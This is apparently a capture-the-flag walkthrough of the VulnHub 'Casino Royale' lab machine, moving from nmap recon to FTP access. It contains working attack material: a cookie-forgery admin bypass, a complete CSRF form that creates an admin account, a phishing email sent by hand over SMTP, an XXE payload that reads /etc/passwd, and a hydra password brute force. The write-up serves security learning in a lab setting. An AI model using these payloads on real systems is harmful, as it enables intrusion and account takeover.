Details
This machine is https://www.vulnhub.com/entry/casino-royale-1,287/
Recon Phase
root@kali:~# nmap -T4 -sn 192.168.87.0/24
Nmap scan report for 192.168.87.1
Host is up (0.00017s latency).
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.87.129
Host is up (0.00038s latency).
MAC Address: 00:0C:29:B3:09:DC (VMware)
Nmap scan report for 192.168.87.254
Host is up (0.00015s latency).
MAC Address: 00:50:56:E4:97:F2 (VMware)
Nmap scan report for 192.168.87.128
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 28.04 seconds
Scan the target
root@kali:~# nmap -T4 -sV 192.168.87.129
Nmap scan report for 192.168.87.129
Host is up (0.00012s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.25 ((Debian))
8081/tcp open http PHP cli server 5.5 or later
MAC Address: 00:0C:29:B3:09:DC (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.81 seconds
Shell Hunting
Start by checking the port 80 web server http://192.168.87.129/

Then port 8081
I clicked the button


That didn’t work, so I setup dirbuster on port 80

The install directory caught my attention first, so I went and took a look

This revealed the version, which is known to be vulnerable to CVE-2008-4600, so I went to http://192.168.87.129/pokeradmin/

Used the script to set my cookie (in dev tools console)
document.cookie = "ValidUserAdmin=admin";

And tried http://192.168.87.129/pokeradmin/main.php
Looking at the players at http://192.168.87.129/pokeradmin/player-manage.php

Then on Valenka

So I updated my hosts file
root@kali:~# echo "192.168.87.129 casino-royale.local" >> /etc/hosts
Then wen to http://casino-royale.local/vip-client-portfolios/?uri=blog

There was an interesting post

Now, exlpoit-db revealed this CMS may be vulnerable to CVE-2014-9344 which I could use to get admin if I could get the admin mentioned in the post to click a link, and I had usernames to fulfill the name requirement from the poker page, so I took the exploit and modified it, then saved it in /var/www/html/addAdmin.html
root@kali:~# cat /var/www/html/addAdmin.html
<html>
<body>
<form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
<input type="hidden" name="emailAddress" value="[email protected]" />
<input type="hidden" name="verifiedEmail" value="verified" />
<input type="hidden" name="username" value="jackb" />
<input type="hidden" name="newPassword" value="jackpass" />
<input type="hidden" name="confirmPassword" value="jackpass" />
<input type="hidden" name="userGroups[]" value="34" />
<input type="hidden" name="userGroups[]" value="33" />
<input type="hidden" name="memo" value="CSRFmemo" />
<input type="hidden" name="status" value="1" />
<input type="hidden" name="formAction" value="submit" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
And started apache
root@kali:~# apache2ctl start
I then sent the email, using the smtp server found by nmap
root@kali:~# nc 192.168.87.129 25
220 Mail Server - NO UNAUTHORIZED ACCESS ALLOWED Pls.
I set myself as the sender
MAIL FROM: jack
250 2.1.0 Ok
Valenka as the recipient
RCPT TO: valenka
250 2.1.5 Ok
Setup the email
DATA
354 End data with <CR><LF>.<CR><LF>
And sent the email
subject: obanno
Please?
http://192.168.87.128/addAdmin.html
.
250 2.0.0 Ok: queued as 1E5E61D05
Then waited a few minutes, before going to http://casino-royale.local/vip-client-portfolios/?uri=signin

Where I logged in with
[email protected]:jackpass

The exploit had worked, and I was now an admin, so I looked for any more users http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/list&statusFilter=y

And in the “le” user

Over to http://casino-royale.local/ultra-access-view/main.php I go

And within the source

So some code I can take a look at, and a weak password. Well a weak password is useless without a username, so can I exploit the code to get a username… Looks vulnerable to XXE so probably. I took a PayloadsAllTheThings XXE payload and set it up
root@kali:~# curl -X POST http://casino-royale.local/ultra-access-view/main.php -d '<?xml version="1.0"?><!DOCTYPE data [ <!ELEMENT data ANY><!ENTITY test SYSTEM "file:///etc/passwd">]><creds><customer>&test;</customer><password>exploit</password></creds>'
[SNIP]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false
ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash
[SNIP]
That leaked the FTP username as
ftpUserULTRA
So I setup hydra
root@kali:~# hydra -l ftpUserULTRA -P /usr/share/wordlists/fasttrack.txt 192.168.87.129 ftp
[SNIP]
[21][ftp] host: 192.168.87.129 login: ftpUserULTRA password: bankbank
[SNIP]
Now I can login to ftp with
ftpUserULTRA:bankbank
root@kali:~# ftp 192.168.87.129
[SNIP]
230 Login successful.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
I was now logged in
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 14 1002 33 4096 Feb 22 19:21 .
drwxrwxr-x 14 1002 33 4096 Feb 22 19:21 ..
-rw------- 1 1002 1002 51 Feb 22 19:21 .Xauthority
drwxr-xr-x 3 1002 1002 4096 Feb 22 19:21 .cache
drwx------ 5 1002 1002 4096 Feb 22 19:21 .config
-rw-r--r-- 1 1002 1002 55 Feb 22 19:21 .dmrc
drwx------ 3 1002 1002 4096 Feb 22 19:21 .gnupg
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 .wicd
-rw------- 1 1002 1002 2766 Feb 22 19:21 .xsession-errors
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Desktop
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Documents
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Downloads
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Music
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Pictures
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Public
drwxr-xr-x 2 1002 1002 4096 Feb 22 19:21 Templates
